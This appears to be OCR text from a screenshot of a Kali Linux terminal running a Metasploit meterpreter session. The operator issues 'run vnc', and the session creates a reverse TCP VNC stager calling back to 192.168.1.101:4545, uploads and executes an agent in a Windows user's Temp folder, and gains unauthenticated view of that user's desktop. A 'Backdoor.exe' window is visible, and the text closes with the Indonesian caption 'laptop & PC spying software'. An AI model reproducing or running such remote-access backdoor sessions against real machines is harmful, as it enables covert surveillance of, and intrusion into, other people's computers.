 Applications Places Terminal Tue 23:38 1
Backdoor.exe
root@kali: ~
File Edit View Search Terminal Help
meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=192.168.1.101 LPORT=4545
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\Users\Surface\AppData\Local\Temp\OmLOnewQUCSz.e
xe (must be deleted manually)
[*] Executing the VNC agent with endpoint 192.168.1.101:4545...
meterpreter > Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "desktop-pae9177"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using shared memory PutImage
Same machine: preferring raw encoding
Recycle Bin
Google
Chrome
ASUS Flash
Tool
Oracle VM
VirtualBox
UC Browser
SHAREit
Facebook
SOFTWARE PENYADAP LAPTOP & PC